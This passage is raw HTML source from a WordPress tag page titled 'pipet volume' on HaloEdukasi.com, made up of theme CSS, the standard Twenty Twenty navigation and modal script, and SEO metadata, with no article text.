(min-width:480px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:26rem}.wp-block-table.alignleft,.wp-block-table.alignright{max-width:100%}.alignleft,.alignright{max-width:26rem}}@media (max-width:599px){.wp-block-column:last-child{margin-bottom:0}.wp-block-columns+.wp-block-columns{margin-top:.2rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-.8rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-1.8rem}}@media (min-width:600px){.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-4rem}}@media (min-width:660px){figure.wp-block-gallery.alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}figure.wp-block-gallery.alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}.entry-content>.alignleft{margin-left:4rem}.entry-content>.wp-block-image .alignleft,.entry-content>p .alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignleft{margin-left:0}.entry-content>.alignright{margin-right:4rem}.entry-content>.wp-block-image .alignright,.entry-content>p .alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignright{margin-right:0}}@media (min-width:700px){ol,ul{margin-bottom:4rem}pre{padding:3rem}hr{margin:8rem auto}table{font-size:1.8rem}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.heading-size-1,.heading-size-2,.heading-size-3,h1,h2,h3{margin:6rem auto 3rem}.heading-size-4,.heading-size-5,.heading-size-6,h4,h5,h6{margin:4.5rem auto 2.5rem}.heading-size-1,h1{font-size:6.4rem}.heading-size-2,h2{font-size:4.8rem}.heading-size-3,h3{font-size:4rem}.heading-size-4,h4{font-size:3.2rem}.heading-size-5,h5{font-size:2.4rem}.heading-size-6,h6{font-size:1.8rem}fieldset{padding:3rem}legend{padding:0 1.5rem}.button,.faux-button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{font-size:1.7rem}.wp-caption-text,figcaption{margin-top:1.8rem}section{padding:8rem 0}.section-inner{width:calc(100% - 8rem)}.header-inner{padding:3.8rem 0}.site-title{font-size:2.4rem;font-weight:700}.site-description{display:block}.site-logo img{max-height:9rem;transition:height .15s linear,width .15s linear,max-height .15s linear}.toggle-inner .toggle-text{font-size:1.2rem}.search-toggle{left:2rem}.nav-toggle{right:2rem}button.close-nav-toggle{font-size:1.8rem;padding:4rem 0}button.close-nav-toggle svg{height:2rem;width:2rem}button.close-nav-toggle .toggle-text{margin-right:2.1rem}.modal-menu{left:auto;width:100%}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2.4rem;padding:2.5rem 0}.modal-menu ul li{border-left-color:transparent}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle{padding:0 3rem}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle svg{height:1.1rem;width:1.8rem}.menu-bottom{align-items:center;display:flex;justify-content:space-between;padding:4.4rem 0}.menu-copyright{display:block;flex-shrink:0;margin-right:4rem}.search-modal form{position:relative;width:100%}.search-untoggle svg{height:2.5rem;width:2.5rem}.search-modal .search-field{border:none;font-size:3.2rem;height:14rem}.search-modal .search-field::-moz-placeholder{line-height:4.375}.featured-media figcaption{margin:2rem auto 0 auto;width:calc(100% - 8rem)}.cover-header-inner{padding:18rem 0 8rem 0}.to-the-content-wrapper{top:calc(100% + 1.8rem)}.to-the-content{height:6rem}.to-the-content svg{height:2.4rem;width:2.12rem}body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:calc(100% - 8rem)}body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:4rem;padding-right:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignleft{margin-left:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignright{margin-right:4rem}.archive-header{padding:8rem 0}.reduced-spacing .archive-header{padding-bottom:3rem}.archive-title{font-size:3.2rem}body:not(.singular) main>article:first-of-type{padding:8rem 0 0}h2.entry-title{font-size:6.4rem}.no-search-results-form{padding-top:8rem}.singular .entry-header{padding:8rem 0}.entry-categories{margin-bottom:3rem}.entry-categories-inner{margin:-1rem 0 0 -2rem}.entry-categories a{font-size:1.5rem;margin:1rem 0 0 2rem}.intro-text{font-size:2rem;margin-top:2.5rem}.singular .intro-text{font-size:2.6rem}.post-meta-wrapper{margin-top:3rem}.post-meta{font-size:1.6rem;margin:-1.4rem 0 0 -3rem}.post-meta li{margin:1.4rem 0 0 3rem;max-width:calc(100% - 3rem)}.featured-media{margin-top:6rem}.post-inner{padding-top:8rem}.post-meta-wrapper.post-meta-single-bottom{margin-top:4rem}.author-bio{margin-top:8rem;min-height:8rem;padding-left:10rem;position:relative}.author-bio .avatar{position:absolute;left:0;top:0;height:8rem;width:8rem}.pagination-single{font-size:2.4rem;margin-top:8rem}.pagination-single-inner{flex-direction:row;justify-content:space-between}.pagination-single.only-next .pagination-single-inner{justify-content:flex-end}.pagination-single hr:first-child{margin:0 0 4rem 0}.pagination-single hr:last-child{margin:4rem 0 .8rem 0}.pagination-single a+a{margin:0 0 0 4rem}.pagination-single a .arrow{margin:0 2rem 0 0}.pagination-single .next-post{flex-direction:row-reverse;text-align:right}.pagination-single .next-post .arrow{margin:0 0 0 2rem}.wp-block-embed figcaption,.wp-block-image figcaption{font-size:1.6rem}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull){margin-bottom:4rem;margin-top:4rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-6rem}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin:3.5rem 0 2rem}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 8rem)}.wp-block-cover h2,.wp-block-cover-image h2{font-size:4.8rem}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}.wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:0;padding-right:0}.wp-block-media-text .wp-block-media-text__content{padding:4rem}.wp-block-pullquote blockquote p{font-size:3.2rem}.wp-block-pullquote cite{margin-top:2rem}.wp-block-pullquote.alignfull:not(.is-style-solid-color){padding-left:1rem;padding-right:1rem}.wp-block-pullquote.alignfull::before,.wp-block-pullquote.alignwide::before{font-size:11.272727272rem;height:8rem;margin-bottom:2rem;width:8rem}.wp-block-pullquote.alignfull blockquote p,.wp-block-pullquote.alignwide blockquote p{font-size:4.8rem;line-height:1.203125}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:3.2rem;line-height:1.1875}.wp-block-pullquote.is-style-solid-color.alignfull,.wp-block-pullquote.is-style-solid-color.alignwide{padding:6rem 4rem 4rem}.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:2.6rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:2.8rem}hr.wp-block-separator{margin:6rem auto}.wp-block-separator.is-style-wide{max-width:calc(100vw - 8rem)}.entry-content{font-size:2.1rem}.entry-content li,.entry-content p{line-height:1.476}.entry-content h1,.entry-content h2,.entry-content h3{margin:6rem auto 3rem}.entry-content h4,.entry-content h5,.entry-content h6{margin:4.5rem auto 2.5rem}.aligncenter,.alignnone{margin-bottom:4rem;margin-top:4rem}.alignleft{margin:.3rem 2rem 2rem 0}.alignright{margin:.3rem 0 2rem 2rem}.entry-content>.alignwide{max-width:calc(100vw - 8rem);width:calc(100vw - 8rem)}.alignfull>.wp-caption-text,.alignfull>figcaption{width:calc(100% - 8rem)}.comments-wrapper{margin-top:8rem}.comment-reply-title{margin-bottom:4.6rem}.comment-respond p.comment-notes,.comment-respond p.logged-in-as{font-size:1.8rem;letter-spacing:-.025em;margin:-2.5rem 0 4.4rem 0}.comments .comment,.comments .pingback,.comments .review,.comments .trackback{padding-top:5rem}div.comment:first-of-type{margin-top:5rem}.comment-meta{margin-bottom:2rem;min-height:6rem;padding:.3rem 0 0 7.5rem}.comment-meta .avatar{display:block;height:6rem;position:absolute;left:0;top:0;width:6rem}.comment-author{font-size:2.4rem}.comment-metadata{font-size:1.6rem;margin-top:.8rem}.comment-footer-meta{margin-top:2.5rem}.comments-pagination{margin-top:8rem}.pingback .comment-body{padding:0}.comment-respond p{margin-bottom:2.5rem}.comment-form p.logged-in-as{margin:-2.5rem 0 4.4rem 0}.comment-respond .comment-form-author,.comment-respond .comment-form-email{float:left;width:calc(50% - 1rem)}.comment-respond .comment-form-email{margin-left:2rem}.comments .comment-respond{padding:5rem 0 0}.comment-reply-title small{display:inline;margin:0 0 0 .5rem}.pagination-separator{margin:8rem 0}.nav-short{display:inline}.pagination .nav-links{font-size:2.4rem;font-weight:700;margin:-2.5rem 0 0 -4rem}.nav-links>*{margin:2.5rem 0 0 4rem}.error404 #site-content{padding-top:8rem}.widget .widget-title{margin-bottom:3rem}.footer-top-hidden #site-footer,.footer-top-visible .footer-nav-widgets-wrapper{margin-top:8rem}.footer-top{padding:3.7rem 0}.footer-menu{font-size:2.4rem;margin:-.8rem 0 0 -1.6rem}.footer-menu li{margin:.8rem 0 0 1.6rem}.has-footer-menu .footer-social-wrapper{flex:1;margin-left:4rem;width:auto}.footer-widgets-outer-wrapper{padding:8rem 0}.footer-widgets-wrapper{display:flex;justify-content:space-between;margin-left:-4rem;width:calc(100% + 4rem)}.footer-widgets{margin-left:4rem;width:50%}.footer-widgets+.footer-widgets{margin-top:0}.footer-widgets .widget{border-top:none;margin-top:5rem;padding-top:0}.footer-widgets .widget:first-child{margin-top:0}#site-footer{font-size:1.8rem;padding:4.3rem 0}.footer-credits{display:flex}.footer-copyright{font-weight:700}.powered-by-wordpress{display:block}.to-the-top-long{display:inline;}.to-the-top-short{display:none;}}@media (min-width:782px){.wp-block-column{margin-bottom:0}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-2.8rem}}</style> <script>var twentytwenty=twentytwenty||{};function twentytwentyDomReady(t){if("function"==typeof t)return"interactive"===document.readyState||"complete"===document.readyState?t():void document.addEventListener("DOMContentLoaded",t,!1)}function twentytwentyToggleAttribute(t,e,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),t.getAttribute(e)!==n?t.setAttribute(e,n):t.setAttribute(e,o)}function twentytwentyMenuToggle(t,e){var n,o,i,a,s,c=[],r=[];t&&(i=t.closest(".menu-wrapper"),(a=i.querySelectorAll(".menu-item")).forEach(function(t,e){c[e]={x:t.offsetLeft,y:t.offsetTop}}),n=t.parentElement.offsetHeight,t.classList.add("toggling-target"),t.classList.toggle("active"),a.forEach(function(t,e){r[e]={x:t.offsetLeft,y:t.offsetTop}}),o=t.parentElement.offsetHeight,t.classList.toggle("active"),i.classList.add("is-toggling"),t.classList.toggle("active"),a.forEach(function(e,o){var i=c[o];0===i.y&&e.parentElement===t&&(i.y=n),e.style.transform="translate("+i.x+"px, "+i.y+"px)"}),requestAnimationFrame(function(){requestAnimationFrame(function(){i.classList.add("is-animating"),a.forEach(function(n,i){var a=r[i];0===a.y&&n.parentElement===t&&(a.y=o),void 0!==e&&(n.style.transitionDuration=e+"ms"),n.style.transform="translate("+a.x+"px, "+a.y+"px)"}),void 0!==e&&(t.style.transitionDuration=e+"ms")}),s=function(){i.classList.remove("is-animating"),i.classList.remove("is-toggling"),t.classList.remove("toggling-target"),a.forEach(function(t){t.style.transform="",t.style.transitionDuration=""}),t.style.transitionDuration="",t.removeEventListener("transitionend",s)},t.addEventListener("transitionend",s)}))}function twentytwentyFindParents(t,e){var n=[];return function t(o){var i=o.parentNode;i instanceof HTMLElement&&(i.matches(e)&&n.push(i),t(i))}(t),n}twentytwenty.scrolled=0,Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){var n,o=this.length;for(e=e||window,n=0;n<o;n++)t.call(e,this[n],n,this)}),twentytwenty.createEvent=function(t){var e;return"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event")).initEvent(t,!0,!1),e},Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),twentytwenty.touchEnabled={init:function(){var t;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||(t=["(",["-webkit-","-moz-","-o-","-ms-"].join("touch-enabled),("),"heartz",")"].join(""),window.matchMedia&&window.matchMedia(t).matches))&&document.body.classList.add("touch-enabled")}},twentytwenty.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.outsideUntoggle(),this.closeOnEscape(),this.hideAndShowModals())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(t){t.addEventListener("toggled",function(t){var e=t.target,n=document.body;e.classList.contains("active")?n.classList.add("showing-modal"):(n.classList.remove("showing-modal"),n.classList.add("hiding-modal"),setTimeout(function(){n.classList.remove("hiding-modal")},500))})})},outsideUntoggle:function(){document.addEventListener("click",function(t){var e=t.target;e===document.querySelector(".cover-modal.active")&&this.untoggleModal(e)}.bind(this))},closeOnEscape:function(){document.addEventListener("keydown",function(t){27===t.keyCode&&(t.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(t){this.untoggleModal(t)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var t=document,e=window,n=t.querySelectorAll(".cover-modal"),o=t.documentElement.style,i=t.querySelector("#wpadminbar");function a(t){var n,o=e.pageYOffset;return i?(n=o+i.getBoundingClientRect().height,t?-n:n):0===o?0:-o}function s(){return{"overflow-y":e.innerHeight>t.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:a(!0)+"px",left:0}}n.forEach(function(n){n.addEventListener("toggle-target-before-inactive",function(c){var r=s(),l=e.pageYOffset,d=Math.abs(a())-l+"px",u=e.matchMedia("(max-width: 600px)");c.target===n&&(Object.keys(r).forEach(function(t){o.setProperty(t,r[t])}),e.twentytwenty.scrolled=parseInt(r.top,10),i&&(t.body.style.setProperty("padding-top",d),u.matches&&(l>=a()?n.style.setProperty("top",0):n.style.setProperty("top",a()-l+"px"))),n.classList.add("show-modal"))}),n.addEventListener("toggle-target-after-inactive",function(c){c.target===n&&setTimeout(function(){var c=twentytwenty.toggles.clickedEl;n.classList.remove("show-modal"),Object.keys(s()).forEach(function(t){o.removeProperty(t)}),i&&(t.body.style.removeProperty("padding-top"),n.style.removeProperty("top")),!1!==c&&(c.focus(),c=!1),e.scrollTo(0,Math.abs(e.twentytwenty.scrolled+a())),e.twentytwenty.scrolled=0},500)})})},untoggleModal:function(t){var e,n=!1;t.dataset.modalTargetString&&(e=t.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+e+'"]')),n?n.click():t.classList.remove("active")}},twentytwenty.intrinsicRatioVideos={init:function(){this.makeFit(),window.addEventListener("resize",function(){this.makeFit()}.bind(this))},makeFit:function(){document.querySelectorAll("iframe, object, video").forEach(function(t){var e,n,o=t.parentNode;if(t.classList.contains("intrinsic-ignore")||t.parentNode.classList.contains("intrinsic-ignore"))return!0;t.dataset.origwidth||(t.setAttribute("data-origwidth",t.width),t.setAttribute("data-origheight",t.height)),e=(n=o.offsetWidth)/t.dataset.origwidth,t.style.width=n+"px",t.style.height=t.dataset.origheight*e+"px"})}},twentytwenty.modalMenu={init:function(){this.expandLevel(),this.keepFocusInModal()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(t){var e=t.querySelector(".current-menu-item");e&&twentytwentyFindParents(e,"li").forEach(function(t){var e=t.querySelector(".sub-menu-toggle");e&&twentytwenty.toggles.performToggle(e,!0)})})},keepFocusInModal:function(){var t=document;t.addEventListener("keydown",function(e){var n,o,i,a,s,c,r,l,d,u,g=twentytwenty.toggles.clickedEl;g&&t.body.classList.contains("showing-modal")&&(n=g.dataset.toggleTarget,"input, a, button",o=t.querySelector(n),i=o.querySelectorAll("input, a, button"),i=Array.prototype.slice.call(i),".menu-modal"===n&&(a=(a=window.matchMedia("(min-width: 1000px)").matches)?".expanded-menu":".mobile-menu",(i=i.filter(function(t){return null!==t.closest(a)&&null!==t.offsetParent})).unshift(t.querySelector(".close-nav-toggle")),(s=t.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(t){i.push(t)})),r=i[i.length-1],l=i[0],c=t.activeElement,d=9===e.keyCode,!(u=e.shiftKey)&&d&&r===c&&(e.preventDefault(),l.focus()),u&&d&&l===c&&(e.preventDefault(),r.focus()))})}},twentytwenty.primaryMenu={init:function(){this.focusMenuWithChildren()},focusMenuWithChildren:function(){var t,e,n,o=document.querySelector(".primary-menu-wrapper");if(!o)return!1;for(e=0,n=(t=o.getElementsByTagName("a")).length;e<n;e++)t[e].addEventListener("focus",i,!0),t[e].addEventListener("blur",i,!0);function i(){for(var t=this;-1===t.className.indexOf("primary-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}},twentytwenty.toggles={clickedEl:!1,init:function(){this.toggle(),this.resizeCheck(),this.untoggleOnEscapeKeyPress()},performToggle:function(t,e){var n,o,i,a=this,s=document,c=t,r=c.dataset.toggleTarget;s.querySelectorAll(".show-modal").length||(a.clickedEl=s.activeElement),(n="next"===r?c.nextSibling:s.querySelector(r)).classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-inactive")),i=c.dataset.classToToggle?c.dataset.classToToggle:"active",o=0,n.classList.contains("cover-modal")&&(o=10),setTimeout(function(){var t,o=n.classList.contains("sub-menu")?c.closest(".menu-item").querySelector(".sub-menu"):n,l=c.dataset.toggleDuration;"slidetoggle"!==c.dataset.toggleType||e||"0"===l?o.classList.toggle(i):twentytwentyMenuToggle(o,l),"next"===r?c.classList.toggle("active"):n.classList.contains("sub-menu")?c.classList.toggle("active"):s.querySelector('*[data-toggle-target="'+r+'"]').classList.toggle("active"),twentytwentyToggleAttribute(c,"aria-expanded","true","false"),a.clickedEl&&-1!==c.getAttribute("class").indexOf("close-")&&twentytwentyToggleAttribute(a.clickedEl,"aria-expanded","true","false"),c.dataset.toggleBodyClass&&s.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.setFocus&&(t=s.querySelector(c.dataset.setFocus))&&(n.classList.contains("active")?t.focus():t.blur()),n.dispatchEvent(twentytwenty.createEvent("toggled")),n.classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-inactive"))},o)},toggle:function(){var t=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(e){e.addEventListener("click",function(n){n.preventDefault(),t.performToggle(e)})})},resizeCheck:function(){document.querySelectorAll("*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]").length&&window.addEventListener("resize",function(){var t=window.innerWidth;document.querySelectorAll(".toggle").forEach(function(e){var n=e.dataset.untoggleAbove,o=e.dataset.untoggleBelow,i=e.dataset.toggleAbove,a=e.dataset.toggleBelow;(n||o||i||a)&&((n&&t>n||o&&t<o)&&e.classList.contains("active")||(i&&t>i||a&&t<a)&&!e.classList.contains("active"))&&e.click()})})},untoggleOnEscapeKeyPress:function(){document.addEventListener("keyup",function(t){"Escape"===t.key&&document.querySelectorAll("*[data-untoggle-on-escape].active").forEach(function(t){t.classList.contains("active")&&t.click()})})}},twentytwentyDomReady(function(){twentytwenty.toggles.init(),twentytwenty.coverModals.init(),twentytwenty.intrinsicRatioVideos.init(),twentytwenty.modalMenu.init(),twentytwenty.primaryMenu.init(),twentytwenty.touchEnabled.init()});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>pipet volume - HaloEdukasi.com</title><link rel="canonical" href="https://haloedukasi.com/sub/pipet-volume"/><meta property="og:locale" content="id_ID"/><meta property="og:type" content="article"/><meta property="og:title" content="pipet volume - HaloEdukasi.com"/><meta property="og:url" content="https://haloedukasi.com/sub/pipet-volume"/><meta property="og:site_name" content="HaloEdukasi.com"/><meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haloedukasi.com/sub/pipet-volume","url":"https://haloedukasi.com/sub/pipet-volume","name":"pipet volume - HaloEdukasi.com","isPartOf":{"@id":"https://haloedukasi.com/#website"},"breadcrumb":{"@id":"https://haloedukasi.com/sub/pipet-volume#breadcrumb"},"inLanguage":"id-ID"},{"@type":"BreadcrumbList","@id":"https://haloedukasi.com/sub/pipet-volume#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://haloedukasi.com/"},{"@type":"ListItem","position":2,"name":"pipet volume"}]},{"@type":"WebSite","@id":"https://haloedukasi.com/#website","url":"https://haloedukasi.com/","name":"HaloEdukasi.com","description":"","publisher":{"@id":"https://haloedukasi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haloedukasi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id-ID"},{"@type":"Organization","@id":"https://haloedukasi.com/#organization","name":"HaloEdukasi.com","url":"https://haloedukasi.com/","logo":{"@type":"ImageObject","inLanguage":"id-ID","@id":"https://haloedukasi.com/#/schema/logo/image/","url":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","contentUrl":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","width":272,"height":72,"caption":"HaloEdukasi.com"},"image":{"@id":"https://haloedukasi.com/#/schema/logo/image/"}}]}</script> <link rel="amphtml" href="https://haloedukasi.com/sub/pipet-volume/amp"/><meta name="generator" content="AMP for WP 1.1.4"/><link rel="alternate" type="application/rss+xml" title="HaloEdukasi.com &raquo; pipet volume Tag Feed" href="https://haloedukasi.com/sub/pipet-volume/feed"/><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > 